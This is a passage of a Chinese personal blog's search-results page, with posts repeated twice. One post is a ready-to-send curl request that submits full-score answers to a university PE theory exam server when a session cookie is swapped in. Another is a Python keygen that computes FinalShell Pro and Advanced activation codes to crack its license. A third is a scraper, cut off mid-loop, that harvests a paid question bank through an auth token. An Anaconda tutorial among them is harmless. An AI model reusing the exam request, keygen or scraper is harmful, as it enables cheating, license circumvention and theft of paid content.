搜索到
9
篇与
的结果
-
 北京农学院体育理论满分请求 用法:替换Cookie和examId 发送即可满分curl --location --request POST 'http://39.107.15.49:8081/pc/web/exam/assign' \ --header 'Pragma: no-cache' \ --header 'Proxy-Connection: keep-alive' \ --header 'X-Requested-With: XMLHttpRequest' \ --header 'Cookie: SHRIOSESSIONID=' \ --header 'User-Agent: Apifox/1.0.0 (https://apifox.com)' \ --header 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \ --header 'Accept: */*' \ --header 'Host: 39.107.15.49:8081' \ --header 'Connection: keep-alive' \ --data-urlencode 'examId=替换考试ID' \ --data-urlencode 'singleAnswer=single-1474-5129' \ --data-urlencode 'answer-1474=5129' \ --data-urlencode 'singleAnswer=single-1545-5412' \ --data-urlencode 'answer-1545=5412' \ --data-urlencode 'singleAnswer=single-1483-5164' \ --data-urlencode 'answer-1483=5164' \ --data-urlencode 'singleAnswer=single-1933-6603' \ --data-urlencode 'answer-1933=6603' \ --data-urlencode 'singleAnswer=single-1521-5318' \ --data-urlencode 'answer-1521=5318' \ --data-urlencode 'singleAnswer=single-1867-6367' \ --data-urlencode 'answer-1867=6367' \ --data-urlencode 'singleAnswer=single-1501-5238' \ --data-urlencode 'answer-1501=5238' \ --data-urlencode 'singleAnswer=single-1873-6389' \ --data-urlencode 'answer-1873=6389' \ --data-urlencode 'singleAnswer=single-1964-6721' \ --data-urlencode 'answer-1964=6721' \ --data-urlencode 'singleAnswer=single-1935-6608' \ --data-urlencode 'answer-1935=6608' \ --data-urlencode 'singleAnswer=single-1482-5162' \ --data-urlencode 'answer-1482=5162' \ --data-urlencode 'singleAnswer=single-1507-5261' \ --data-urlencode 'answer-1507=5261' \ --data-urlencode 'singleAnswer=single-1927-6581' \ --data-urlencode 'answer-1927=6581' \ --data-urlencode 'singleAnswer=single-1962-6714' \ --data-urlencode 'answer-1962=6714' \ --data-urlencode 'singleAnswer=single-1965-6723' \ --data-urlencode 'answer-1965=6723' \ --data-urlencode 'singleAnswer=single-1490-5192' \ --data-urlencode 'answer-1490=5192' \ --data-urlencode 'singleAnswer=single-1535-5372' \ --data-urlencode 'answer-1535=5372' \ --data-urlencode 'singleAnswer=single-1537-5382' \ --data-urlencode 'answer-1537=5382' \ --data-urlencode 'singleAnswer=single-1888-6443' \ --data-urlencode 'answer-1888=6443' \ --data-urlencode 'singleAnswer=single-1480-5152' \ --data-urlencode 'answer-1480=5152' \ --data-urlencode 'singleAnswer=single-1891-6452' \ --data-urlencode 'answer-1891=6452' \ --data-urlencode 'singleAnswer=single-1902-6493' \ --data-urlencode 'answer-1902=6493' \ --data-urlencode 'singleAnswer=single-1531-5356' \ --data-urlencode 'answer-1531=5356' \ --data-urlencode 'singleAnswer=single-1894-6463' \ --data-urlencode 'answer-1894=6463' \ --data-urlencode 'singleAnswer=single-1540-5391' \ --data-urlencode 'answer-1540=5391' \ --data-urlencode 'multipleAnswer=multiple-2154-16227,16225,16223,16224,16226,' \ --data-urlencode 'answer-2154=16227' \ --data-urlencode 'answer-2154=16225' \ --data-urlencode 'answer-2154=16223' \ --data-urlencode 'answer-2154=16224' \ --data-urlencode 'answer-2154=16226' \ --data-urlencode 'multipleAnswer=multiple-2081-7139,7138,7137,' \ --data-urlencode 'answer-2081=7139' \ --data-urlencode 'answer-2081=7138' \ --data-urlencode 'answer-2081=7137' \ --data-urlencode 'multipleAnswer=multiple-2101-15870,15872,15869,15873,15871,15868,' \ --data-urlencode 'answer-2101=15870' \ --data-urlencode 'answer-2101=15872' \ --data-urlencode 'answer-2101=15869' \ --data-urlencode 'answer-2101=15873' \ --data-urlencode 'answer-2101=15871' \ --data-urlencode 'answer-2101=15868' \ --data-urlencode 'multipleAnswer=multiple-2157-16288,16286,16287,16289,16290,' \ --data-urlencode 'answer-2157=16288' \ --data-urlencode 'answer-2157=16286' \ --data-urlencode 'answer-2157=16287' \ --data-urlencode 'answer-2157=16289' \ --data-urlencode 'answer-2157=16290' \ --data-urlencode 'multipleAnswer=multiple-2036-6976,6975,6977,' \ --data-urlencode 'answer-2036=6976' \ --data-urlencode 'answer-2036=6975' \ --data-urlencode 'answer-2036=6977' \ --data-urlencode 'multipleAnswer=multiple-2103-15899,15900,15898,' \ --data-urlencode 'answer-2103=15899' \ --data-urlencode 'answer-2103=15900' \ --data-urlencode 'answer-2103=15898' \ --data-urlencode 'multipleAnswer=multiple-2064-7078,7079,7077,' \ --data-urlencode 'answer-2064=7078' \ --data-urlencode 'answer-2064=7079' \ --data-urlencode 'answer-2064=7077' \ --data-urlencode 'multipleAnswer=multiple-2121-16000,15999,16001,15998,' \ --data-urlencode 'answer-2121=16000' \ --data-urlencode 'answer-2121=15999' \ --data-urlencode 'answer-2121=16001' \ --data-urlencode 'answer-2121=15998' \ --data-urlencode 'multipleAnswer=multiple-2138-16126,16128,16127,' \ --data-urlencode 'answer-2138=16126' \ --data-urlencode 'answer-2138=16128' \ --data-urlencode 'answer-2138=16127' \ --data-urlencode 'multipleAnswer=multiple-2025-15345,15348,' \ --data-urlencode 'answer-2025=15345' \ --data-urlencode 'answer-2025=15348' \ --data-urlencode 'judgeAnswer=judge-2223-7584' \ --data-urlencode 'answer-2223=7584' \ --data-urlencode 'judgeAnswer=judge-2284-7711' \ --data-urlencode 'answer-2284=7711' \ --data-urlencode 'judgeAnswer=judge-2206-7547' \ --data-urlencode 'answer-2206=7547' \ --data-urlencode 'judgeAnswer=judge-2161-7448' \ --data-urlencode 'answer-2161=7448' \ --data-urlencode 'judgeAnswer=judge-2180-7491' \ --data-urlencode 'answer-2180=7491' \ --data-urlencode 'judgeAnswer=judge-2253-7649' \ --data-urlencode 'answer-2253=7649' \ --data-urlencode 'judgeAnswer=judge-2171-7471' \ --data-urlencode 'answer-2171=7471' \ --data-urlencode 'judgeAnswer=judge-2211-7556' \ --data-urlencode 'answer-2211=7556' \ --data-urlencode 'judgeAnswer=judge-2252-7648' \ --data-urlencode 'answer-2252=7648' \ --data-urlencode 'judgeAnswer=judge-2254-7651' \ --data-urlencode 'answer-2254=7651' \ --data-urlencode 'judgeAnswer=judge-2199-7530' \ --data-urlencode 'answer-2199=7530' \ --data-urlencode 'judgeAnswer=judge-2183-7499' \ --data-urlencode 'answer-2183=7499' \ --data-urlencode 'judgeAnswer=judge-2225-7588' \ --data-urlencode 'answer-2225=7588' \ --data-urlencode 'judgeAnswer=judge-2251-7645' \ --data-urlencode 'answer-2251=7645' \ --data-urlencode 'judgeAnswer=judge-2257-7658' \ --data-urlencode 'answer-2257=7658' \ --data-urlencode 'judgeAnswer=judge-2237-7614' \ --data-urlencode 'answer-2237=7614' \ --data-urlencode 'judgeAnswer=judge-2176-7483' \ --data-urlencode 'answer-2176=7483' \ --data-urlencode 'judgeAnswer=judge-2160-7447' \ --data-urlencode 'answer-2160=7447' \ --data-urlencode 'judgeAnswer=judge-2216-7569' \ --data-urlencode 'answer-2216=7569' \ --data-urlencode 'judgeAnswer=judge-2177-7485' \ --data-urlencode 'answer-2177=7485'
北京农学院体育理论满分请求 用法:替换Cookie和examId 发送即可满分curl --location --request POST 'http://39.107.15.49:8081/pc/web/exam/assign' \ --header 'Pragma: no-cache' \ --header 'Proxy-Connection: keep-alive' \ --header 'X-Requested-With: XMLHttpRequest' \ --header 'Cookie: SHRIOSESSIONID=' \ --header 'User-Agent: Apifox/1.0.0 (https://apifox.com)' \ --header 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \ --header 'Accept: */*' \ --header 'Host: 39.107.15.49:8081' \ --header 'Connection: keep-alive' \ --data-urlencode 'examId=替换考试ID' \ --data-urlencode 'singleAnswer=single-1474-5129' \ --data-urlencode 'answer-1474=5129' \ --data-urlencode 'singleAnswer=single-1545-5412' \ --data-urlencode 'answer-1545=5412' \ --data-urlencode 'singleAnswer=single-1483-5164' \ --data-urlencode 'answer-1483=5164' \ --data-urlencode 'singleAnswer=single-1933-6603' \ --data-urlencode 'answer-1933=6603' \ --data-urlencode 'singleAnswer=single-1521-5318' \ --data-urlencode 'answer-1521=5318' \ --data-urlencode 'singleAnswer=single-1867-6367' \ --data-urlencode 'answer-1867=6367' \ --data-urlencode 'singleAnswer=single-1501-5238' \ --data-urlencode 'answer-1501=5238' \ --data-urlencode 'singleAnswer=single-1873-6389' \ --data-urlencode 'answer-1873=6389' \ --data-urlencode 'singleAnswer=single-1964-6721' \ --data-urlencode 'answer-1964=6721' \ --data-urlencode 'singleAnswer=single-1935-6608' \ --data-urlencode 'answer-1935=6608' \ --data-urlencode 'singleAnswer=single-1482-5162' \ --data-urlencode 'answer-1482=5162' \ --data-urlencode 'singleAnswer=single-1507-5261' \ --data-urlencode 'answer-1507=5261' \ --data-urlencode 'singleAnswer=single-1927-6581' \ --data-urlencode 'answer-1927=6581' \ --data-urlencode 'singleAnswer=single-1962-6714' \ --data-urlencode 'answer-1962=6714' \ --data-urlencode 'singleAnswer=single-1965-6723' \ --data-urlencode 'answer-1965=6723' \ --data-urlencode 'singleAnswer=single-1490-5192' \ --data-urlencode 'answer-1490=5192' \ --data-urlencode 'singleAnswer=single-1535-5372' \ --data-urlencode 'answer-1535=5372' \ --data-urlencode 'singleAnswer=single-1537-5382' \ --data-urlencode 'answer-1537=5382' \ --data-urlencode 'singleAnswer=single-1888-6443' \ --data-urlencode 'answer-1888=6443' \ --data-urlencode 'singleAnswer=single-1480-5152' \ --data-urlencode 'answer-1480=5152' \ --data-urlencode 'singleAnswer=single-1891-6452' \ --data-urlencode 'answer-1891=6452' \ --data-urlencode 'singleAnswer=single-1902-6493' \ --data-urlencode 'answer-1902=6493' \ --data-urlencode 'singleAnswer=single-1531-5356' \ --data-urlencode 'answer-1531=5356' \ --data-urlencode 'singleAnswer=single-1894-6463' \ --data-urlencode 'answer-1894=6463' \ --data-urlencode 'singleAnswer=single-1540-5391' \ --data-urlencode 'answer-1540=5391' \ --data-urlencode 'multipleAnswer=multiple-2154-16227,16225,16223,16224,16226,' \ --data-urlencode 'answer-2154=16227' \ --data-urlencode 'answer-2154=16225' \ --data-urlencode 'answer-2154=16223' \ --data-urlencode 'answer-2154=16224' \ --data-urlencode 'answer-2154=16226' \ --data-urlencode 'multipleAnswer=multiple-2081-7139,7138,7137,' \ --data-urlencode 'answer-2081=7139' \ --data-urlencode 'answer-2081=7138' \ --data-urlencode 'answer-2081=7137' \ --data-urlencode 'multipleAnswer=multiple-2101-15870,15872,15869,15873,15871,15868,' \ --data-urlencode 'answer-2101=15870' \ --data-urlencode 'answer-2101=15872' \ --data-urlencode 'answer-2101=15869' \ --data-urlencode 'answer-2101=15873' \ --data-urlencode 'answer-2101=15871' \ --data-urlencode 'answer-2101=15868' \ --data-urlencode 'multipleAnswer=multiple-2157-16288,16286,16287,16289,16290,' \ --data-urlencode 'answer-2157=16288' \ --data-urlencode 'answer-2157=16286' \ --data-urlencode 'answer-2157=16287' \ --data-urlencode 'answer-2157=16289' \ --data-urlencode 'answer-2157=16290' \ --data-urlencode 'multipleAnswer=multiple-2036-6976,6975,6977,' \ --data-urlencode 'answer-2036=6976' \ --data-urlencode 'answer-2036=6975' \ --data-urlencode 'answer-2036=6977' \ --data-urlencode 'multipleAnswer=multiple-2103-15899,15900,15898,' \ --data-urlencode 'answer-2103=15899' \ --data-urlencode 'answer-2103=15900' \ --data-urlencode 'answer-2103=15898' \ --data-urlencode 'multipleAnswer=multiple-2064-7078,7079,7077,' \ --data-urlencode 'answer-2064=7078' \ --data-urlencode 'answer-2064=7079' \ --data-urlencode 'answer-2064=7077' \ --data-urlencode 'multipleAnswer=multiple-2121-16000,15999,16001,15998,' \ --data-urlencode 'answer-2121=16000' \ --data-urlencode 'answer-2121=15999' \ --data-urlencode 'answer-2121=16001' \ --data-urlencode 'answer-2121=15998' \ --data-urlencode 'multipleAnswer=multiple-2138-16126,16128,16127,' \ --data-urlencode 'answer-2138=16126' \ --data-urlencode 'answer-2138=16128' \ --data-urlencode 'answer-2138=16127' \ --data-urlencode 'multipleAnswer=multiple-2025-15345,15348,' \ --data-urlencode 'answer-2025=15345' \ --data-urlencode 'answer-2025=15348' \ --data-urlencode 'judgeAnswer=judge-2223-7584' \ --data-urlencode 'answer-2223=7584' \ --data-urlencode 'judgeAnswer=judge-2284-7711' \ --data-urlencode 'answer-2284=7711' \ --data-urlencode 'judgeAnswer=judge-2206-7547' \ --data-urlencode 'answer-2206=7547' \ --data-urlencode 'judgeAnswer=judge-2161-7448' \ --data-urlencode 'answer-2161=7448' \ --data-urlencode 'judgeAnswer=judge-2180-7491' \ --data-urlencode 'answer-2180=7491' \ --data-urlencode 'judgeAnswer=judge-2253-7649' \ --data-urlencode 'answer-2253=7649' \ --data-urlencode 'judgeAnswer=judge-2171-7471' \ --data-urlencode 'answer-2171=7471' \ --data-urlencode 'judgeAnswer=judge-2211-7556' \ --data-urlencode 'answer-2211=7556' \ --data-urlencode 'judgeAnswer=judge-2252-7648' \ --data-urlencode 'answer-2252=7648' \ --data-urlencode 'judgeAnswer=judge-2254-7651' \ --data-urlencode 'answer-2254=7651' \ --data-urlencode 'judgeAnswer=judge-2199-7530' \ --data-urlencode 'answer-2199=7530' \ --data-urlencode 'judgeAnswer=judge-2183-7499' \ --data-urlencode 'answer-2183=7499' \ --data-urlencode 'judgeAnswer=judge-2225-7588' \ --data-urlencode 'answer-2225=7588' \ --data-urlencode 'judgeAnswer=judge-2251-7645' \ --data-urlencode 'answer-2251=7645' \ --data-urlencode 'judgeAnswer=judge-2257-7658' \ --data-urlencode 'answer-2257=7658' \ --data-urlencode 'judgeAnswer=judge-2237-7614' \ --data-urlencode 'answer-2237=7614' \ --data-urlencode 'judgeAnswer=judge-2176-7483' \ --data-urlencode 'answer-2176=7483' \ --data-urlencode 'judgeAnswer=judge-2160-7447' \ --data-urlencode 'answer-2160=7447' \ --data-urlencode 'judgeAnswer=judge-2216-7569' \ --data-urlencode 'answer-2216=7569' \ --data-urlencode 'judgeAnswer=judge-2177-7485' \ --data-urlencode 'answer-2177=7485' -
 Anaconda的Python环境使用 简述安装完 Anaconda 会自带一个Base环境, 该环境是包含 Conda 自带的 Python 和基础工具(如 pip、conda 命令)。如果直接在此环境中安装大量第三方包,可能导致:依赖冲突:不同包对同一依赖的版本要求不同(例如 numpy 的版本冲突)。环境臃肿:base 环境被污染,影响其他项目的独立性。因此,建议创建独立的环境,然后在其中安装所需的包。Conda 的包管理机制独立环境管理Conda 不仅管理 Python 包,还能管理非 Python 依赖(如 OpenSSL、C++ 库等)。每个 Conda 环境(包括 base)都有自己独立的 bin(或 Scripts)目录和 site-packages 目录。全局可执行文件(关键区别)Conda 在安装某些工具(如 mitmproxy)时,会在环境的 bin(Linux/macOS)或 Scripts(Windows)目录下生成可执行文件(如 mitmproxy.exe)。如果 Conda 的 base 环境被添加到系统 PATH 中,这些命令就可以全局调用。例如,conda install mitmproxy 会在 %CONDA_PREFIX%\Scripts\mitmproxy.exe 生成可执行文件,如果 %CONDA_PREFIX%\Scripts 在 PATH 里,就能全局运行。常用命令# Conda操作: # 1. 安装全局包时使用 conda install -c conda-forge mitmproxy # conda install # Conda 的核心命令,用于安装指定软件包。 # -c conda-forge # 指定从 conda-forge 渠道(社区维护的软件仓库)下载包。conda-forge 通常提供更新更全的软件版本。 # mitmproxy # 目标软件包名称,即交互式 HTTPS 代理工具。 # Python环境操作: # 1.创建新环境并指定环境的Python版本 conda create --name env_name python=version 例如: conda create --name python36 python=3.6 # 2.激活环境 activate env_name # 3.关闭环境 deactivate env_name # 4.删除环境 conda env remove -n env_name # 5.显示所有环境 conda env list # 6.查看anaconda中已经存在的镜像源 conda config --show channels # 7.添加镜像源(永久添加) conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge/ # 8.设置搜索时显示通道地址 conda config --set show_channel_urls yes
Anaconda的Python环境使用 简述安装完 Anaconda 会自带一个Base环境, 该环境是包含 Conda 自带的 Python 和基础工具(如 pip、conda 命令)。如果直接在此环境中安装大量第三方包,可能导致:依赖冲突:不同包对同一依赖的版本要求不同(例如 numpy 的版本冲突)。环境臃肿:base 环境被污染,影响其他项目的独立性。因此,建议创建独立的环境,然后在其中安装所需的包。Conda 的包管理机制独立环境管理Conda 不仅管理 Python 包,还能管理非 Python 依赖(如 OpenSSL、C++ 库等)。每个 Conda 环境(包括 base)都有自己独立的 bin(或 Scripts)目录和 site-packages 目录。全局可执行文件(关键区别)Conda 在安装某些工具(如 mitmproxy)时,会在环境的 bin(Linux/macOS)或 Scripts(Windows)目录下生成可执行文件(如 mitmproxy.exe)。如果 Conda 的 base 环境被添加到系统 PATH 中,这些命令就可以全局调用。例如,conda install mitmproxy 会在 %CONDA_PREFIX%\Scripts\mitmproxy.exe 生成可执行文件,如果 %CONDA_PREFIX%\Scripts 在 PATH 里,就能全局运行。常用命令# Conda操作: # 1. 安装全局包时使用 conda install -c conda-forge mitmproxy # conda install # Conda 的核心命令,用于安装指定软件包。 # -c conda-forge # 指定从 conda-forge 渠道(社区维护的软件仓库)下载包。conda-forge 通常提供更新更全的软件版本。 # mitmproxy # 目标软件包名称,即交互式 HTTPS 代理工具。 # Python环境操作: # 1.创建新环境并指定环境的Python版本 conda create --name env_name python=version 例如: conda create --name python36 python=3.6 # 2.激活环境 activate env_name # 3.关闭环境 deactivate env_name # 4.删除环境 conda env remove -n env_name # 5.显示所有环境 conda env list # 6.查看anaconda中已经存在的镜像源 conda config --show channels # 7.添加镜像源(永久添加) conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/free/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/pkgs/main/ conda config --add channels https://mirrors.tuna.tsinghua.edu.cn/anaconda/cloud/conda-forge/ # 8.设置搜索时显示通道地址 conda config --set show_channel_urls yes -

 finalshell 4.5 离线码计算 破解专业版高级版 !pip install pycryptodome from Crypto.Hash import keccak from Crypto.Hash import MD5 def md5(msg): hash_obj = MD5.new(msg) return hash_obj.hexdigest() def keccak384(msg): hash_obj = keccak.new(data=msg, digest_bits=384) return hash_obj.hexdigest() if __name__ == '__main__': code = input('输入机器码: ') print('版本号 < 3.9.6 (旧版)') print('高级版:', md5(f'61305{code}8552'.encode())[8:24]) print('专业版:', md5(f'2356{code}13593'.encode())[8:24]) print('版本号 >= 3.9.6 (新版)') print('高级版:', keccak384(f'{code}hSf(78cvVlS5E'.encode())[12:28]) print('专业版:', keccak384(f'{code}FF3Go(*Xvbb5s2'.encode())[12:28]) print('版本号 (4.5)') print('高级版:', keccak384(f'{code}wcegS3gzA$'.encode())[12:28]) print('专业版:', keccak384(f'{code}b(xxkHn%z);x'.encode())[12:28])我直接在Colab中运行的,激活成功了
finalshell 4.5 离线码计算 破解专业版高级版 !pip install pycryptodome from Crypto.Hash import keccak from Crypto.Hash import MD5 def md5(msg): hash_obj = MD5.new(msg) return hash_obj.hexdigest() def keccak384(msg): hash_obj = keccak.new(data=msg, digest_bits=384) return hash_obj.hexdigest() if __name__ == '__main__': code = input('输入机器码: ') print('版本号 < 3.9.6 (旧版)') print('高级版:', md5(f'61305{code}8552'.encode())[8:24]) print('专业版:', md5(f'2356{code}13593'.encode())[8:24]) print('版本号 >= 3.9.6 (新版)') print('高级版:', keccak384(f'{code}hSf(78cvVlS5E'.encode())[12:28]) print('专业版:', keccak384(f'{code}FF3Go(*Xvbb5s2'.encode())[12:28]) print('版本号 (4.5)') print('高级版:', keccak384(f'{code}wcegS3gzA$'.encode())[12:28]) print('专业版:', keccak384(f'{code}b(xxkHn%z);x'.encode())[12:28])我直接在Colab中运行的,激活成功了 -

-

 蚂蚁智学题库爬虫并整理到Excel 接的小私活,目标爬取下来题库并整理到Excel里。目标站点:https://www.mayizhixue.cn/{cloud title="蚂蚁智学" type="bd" url="https://pan.baidu.com/s/1pjg1vTojaazfebpCT1J9SQ?pwd=d2nv" password="d2nv"/}import requests from openpyxl import Workbook from openpyxl.utils import get_column_letter from openpyxl import load_workbook import os common_headers = { 'Authorization': 'TOKEN', } record_id = 1 wb = load_workbook(filename='sample.xlsx') ws = wb.active rows = ws.rows def get_target_row_number(): rows = ws.rows idx = 1 for row in rows: # for cell in row: # print(cell.value, end=' ') # print() if row[0].value is None: return idx idx = idx + 1 return idx def write_row(row, kIndex=None): global record_id rowNumber = get_target_row_number() # print(f"当前行数:{rowNumber}") if kIndex is None: ws.cell(row=rowNumber, column=1).value = record_id else: ws.cell(row=rowNumber, column=1).value = str(record_id) + '.' + str(kIndex) ws.cell(row=rowNumber, column=2).value = row.get('title', '') ws.cell(row=rowNumber, column=3).value = row.get('type', '') # ws.cell(row=rowNumber, column=4).value = row.get('type') # 分数 # ws.cell(row=rowNumber, column=5).value = row.get('type') # 难度 option_idx = 0 for option in row.get('options', []): if 6 + option_idx >= 11: break ws.cell(row=rowNumber, column=6 + option_idx).value = option option_idx = option_idx + 1 ws.cell(row=rowNumber, column=11).value = row.get('answer', '') ws.cell(row=rowNumber, column=12).value = row.get('analysis', '') if kIndex is None: record_id = record_id + 1 def map_type_kv(key): # 1-单选题 2-多选题 6-共享题干题 type = '单选题' if key in ('1', 1): type = '单选题' elif key in ('2', 2): type = '多选题' elif key in ('3', 3): type = '不定项选择题' elif key in ('4', 4): type = '判断题' elif key in ('6', 6): type = '材料题' else: print('不支持的类型:%s' % key) exit() return type def get_test_question(sectionId): params = { 'sectionId': sectionId, 'type': '2', } response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/querySubjectList', params=params, headers=common_headers).json() data = response.get('data') handle_data_2_excel(data) def handle_data_2_excel(data): for i in data: # 此时 i 为对象,取出所有key并遍历 for key in i.keys(): type = map_type_kv(key) # 开始遍历这一题型的所有题目 if type in ['单选题', '多选题', '不定项选择题', '判断题']: for j in i.get(key): row = { 'title': j.get('issue'), 'type': type, 'options': [], 'answer': j.get('answer'), 'analysis': j.get('analysis') } options = j.get('sOption') # 使用|分割选项 options = options.split('|') for k in options: # j为A.选项内容 所以取第三个字符开始 row['options'].append(k[2:]) write_row(row) elif type == '材料题': for j in i.get(key): row = { 'title': j.get('stem'), 'type': type } write_row(row) # 开始爬下面的point kIndex = 1 for k in j.get('childre', []): subtype = map_type_kv(k.get('subType')) row = { 'title': k.get('issue'), 'type': subtype, 'options': [], 'answer': k.get('answer'), 'analysis': k.get('analysis') } options = k.get('sOption') # 使用|分割选项 options = options.split('|') for opt in options: # j为A.选项内容 所以取第三个字符开始 row['options'].append(opt[2:]) write_row(row, kIndex) kIndex = kIndex + 1 def get_exam_question(paperId): response = requests.get( 'https://wx.yiwenjy.cn/yunlian_pc/queryoPaperSubjectList', params={ 'paperId': paperId, 'mode': '2' }, headers=common_headers).json() data = response.get('data') handle_data_2_excel(data) def get_catalogue(courseName, courseId): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/querySectionList', params={ 'courseId': courseId }, headers=common_headers).json() data = response.get('data') for i in data: print(f"当前章节ID:{i.get('id')},章节名称:{i.get('sectionName')}") # 创建相关文件夹 if not os.path.exists(courseName + '/' + i.get('sectionName')): os.makedirs(courseName + '/' + i.get('sectionName')) # 这里需要一直向下判断是否有子节点 copy_i = i # dfs算法 access_next_level(courseName + "/", copy_i) def access_next_level(path, item): global wb, ws, rows, record_id # dfs算法 开始不断找下级 向上返回 if item.get('children') is not None: path = path + item.get('sectionName') + '/' for i in item.get('children'): access_next_level(path, i) else: print(f"当前小节ID:{item.get('id')},小节名称:{item.get('sectionName')}") record_id = 1 wb = load_workbook(filename='sample.xlsx') ws = wb.active rows = ws.rows get_test_question(item.get('id')) # 判断目录是否存在 if not os.path.exists(path): os.makedirs(path) wb.save(f'{path}/{item.get("sectionName")}.xlsx') def get_product_course_info(id): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/queryProductCourse', params={ 'id': id }, headers=common_headers).json() data = response.get('data') """ 每个ITEM courseName:"中国建设银行VIP" examId:"43d8625d21614cab9f6a2e323e0cd4db" id:"1686999432228376576" """ return data def query_paper_type_list(id): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/queryPaperTypeList', params={ 'courseId': id }, headers=common_headers).json() """ "id": "1", "paperTypeName": "章节练习", "icon": null, "version": null, "isSection": null, "hasSection": null """ return response.get('data') def get_li_nian_zhen_ti_list(id, paperTypeId): response = requests.get('https://wx.yiwenjy.cn/yunlian_pc/queryPaperList', params={ 'courseId': id, 'paperTypeId': paperTypeId }, headers=common_headers).json() """ 每个ITEM "id": "1703299201187844096", "paperName": "2022年银行招聘笔试《中国建设银行》试题", "onlineTime": "2023-09-17 00:00:00", "referenNumber": 139, "tryBuy": 1, "hasMake": 3, "mode": null """ return response.get('data') course = [ {'id': 'f753f9934c60427fadfba664229a8487', 'name': '2024年军队文职人员招聘《公共科目》题库'} ] for courseItem in course: # 创建科目的文件夹 if not os.path.exists(courseItem.get('name')): os.makedirs(courseItem.get('name')) product_course_info = get_product_course_info(courseItem.get('id')) for product_course in product_course_info: # 查询当前科目下的试卷类型列表 paper_type_list = query_paper_type_list(product_course.get('id')) for paper_type in paper_type_list: print(f"当前科目:{product_course.get('courseName')},当前试卷类型:{paper_type.get('paperTypeName')}") if paper_type.get('paperTypeName') == '章节练习': get_catalogue(courseItem.get("name"), product_course.get('id')) elif paper_type.get('paperTypeName') in ('历年真题', '考前点题', '模拟试卷', '预测试卷', '考前点题'): li_nian_zhen_ti_list = get_li_nian_zhen_ti_list(product_course.get('id'), paper_type.get('id')) for li_nian_zhen_ti in li_nian_zhen_ti_list: record_id = 1 wb = load_workbook(filename='sample.xlsx') ws = wb.active rows = ws.rows print(f"当前试卷ID:{li_nian_zhen_ti.get('id')},试卷名称:{li_nian_zhen_ti.get('paperName')}") 